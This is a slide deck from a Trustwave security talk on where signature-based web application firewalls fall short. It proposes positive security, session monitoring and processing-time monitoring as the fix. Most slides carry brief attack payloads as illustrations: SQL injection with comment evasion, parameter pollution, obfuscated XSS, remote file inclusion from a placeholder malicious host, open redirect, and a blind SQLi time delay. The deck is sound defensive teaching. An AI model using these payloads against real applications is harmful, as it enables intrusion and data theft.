Slide 1
Beyond negative security
Signatures are not always enough
Or Katz
Trustwave
http://secqualityassurance.blogspot.com/

Slide 2
Agenda
Exploring the shortcoming of web security solutions that focus on signature-based protection.
Show how more advanced methods such as “positive” security, session monitoring and application processing monitoring are crucial in protecting a web application.

Slide 3
Signatures are not always enough
Many of today’s attacks exploit the evolution of web applications, being complex and sophisticated enough to manipulate and abuse them.
Relying solely on generic signatures to detect those attacks is not enough because:
Signatures can lead to false positives
Signatures are subject to evasion
Application can include forbidden patterns

Slide 4
SQL injection
Attack payload:
http://example.com/login.php?id=1’ or ‘1’=’1
What about?
‘or ‘2’=’2
‘or ‘2’>’1
‘or ‘a’=’a
‘or/*blabla*/ ‘2’=’2
…

Slide 5
Input validation
The problem:
Signature is prone to false positives (depending only on “or|and” as signature keyword will result with many false positives or Regex with bad performance impact).
Signature are subject to evasion – see the SQL comments example (/* */).
Possible solution:
Positive security – detect behavioral anomaly.

Slide 6
HTTP parameter pollution
Introduced in 2009 by web application security researchers Stefano di Paola and Luca Carettoni. This attack involves injection of the attack payload in multiple appearances of the same parameter, where later on they will be aggregated by the web application.
Attack payload:
GET /index.php?var1=SELECT field1&var1=,field2 FROM table&var1=WHERE name=‘test’ HTTP/1.0
The concatenated payload:
SELECT field1,field2 FROM table WHERE name=‘test’

Slide 7
HTTP parameter pollution
The problem:
Searching for signature on each request parameter will result with mismatch.
Searching for signature on all the request may result with false positives.

Slide 8
Enforcing parameter count
Possible solutions:
Perform the same parameter handling as the web application and look for the negative pattern in the aggregated data; the problem with this approach is that web applications concatenate differently, so we need to take all the possible permutations into account or predict the method used in each web application.
Restricting Parameter Count - learning the allowed number of appearances with the detection of the attack pattern (Violation of number of appearance + keyword “select”).

Slide 9
Stored XSS
Attack payload:
<IMG STYLE=”xss:expr/*XSS*/ession(alert(‘XSS’))”>
The problem:
Pattern is being obfuscated.
Searching for <IMG in the request may result with false positives (applications that allow HTML upload).
Detecting XSS vulnerability (not just the attack).

Slide 10
Output validation
Possible solutions:
Outbound validation – should detect HTML entities, number of appearances violation.
Apply a transformation function on the attack payload, resulting in omitting the entire comment payload and searching for signatures on the sanitized payload.
Note - output validation is a major subject more research is required.

Slide 11
Remote file inclusion
Remote file inclusion attacks allow malicious users to run their own code on a vulnerable web server.
Attack payload:
GET /?FORMAT=http://www.malicuos_site.com/hacker.txt? HTTP/1.1
The problem:
URL is valid input in many cases.
There is no simple generic pattern for the problem.

Slide 12
Conditional validation
Possible solution:
Learn parameter type - request parameter is not of type URL.
Negative security - the parameter value must include the URL pattern.

Slide 13
Forceful browsing
Forceful browsing attacks allow the malicious user access to restricted areas of the application. This may happen when the user is accessing the restricted page directly (often as a result of a configuration error) and not by following links in the application.
The problem:
The problem of insufficient authorization cannot be mitigated using signatures.

Slide 14
Session monitoring
Possible solution:
File limitation – the simplest solution is limiting the files that are accessible to users, in this scenario access to a file not on the list should be denied.
Session – accessing the resource requires a valid web application session identifier. Pages that require a valid session to access will check that such a session exists in the user transaction.
User login – before accessing the resource, the user must login to the application. Pages that require login to the application before accessing them will check that such an action was made.

Slide 15
URL redirection
A redirect facility is a function of the application that transfers users to different pages within or outside an application.
Normal request:
GET /site/redirect.php?to=http://site/target.html HTTP/1.1
Attack payload:
GET /site/redirect.php?to=http://malicious_site.com/hacker.html HTTP/1.1

Slide 16
URL redirection
The problem:
Using the negative security approach in this case is not simple and may be not effective because allowed values are known while disallowed values are endless.

Slide 17
Conditional validation
Possible solutions:
Domain – the redirection should be allowed only to trusted domains.
Internal reference – the redirection should be allowed to locations within the application.
Constant field – in cases where the redirection was seen in the previous transaction as a link sent by the web application (as part of the URL) and the same redirect value should appear in the current request.

Slide 18
Blind SQLi/DoS attack
Attack payload:
GET product.asp/?p=20;waitfor delay ‘0:0:50’-- HTTP/1.0
The problem:
The difference between successful and unsuccessful SQL injection is not clear in many cases.
single DoS attack can not be detected.

Slide 19

ג'ודי לוי

Slide 20
Application processing monitoring
Possible solutions:
By monitoring the processing time of the application, we will be able to validate application processing and detect any deviation from the allowed processing time.

Slide 21
Q&A
White paper - Beyond negative security
http://www.breach.com/resources/whitepapers/downloads/WP_Beyond-Negative-Security.pdf
My blog
http://secqualityassurance.blogspot.com/

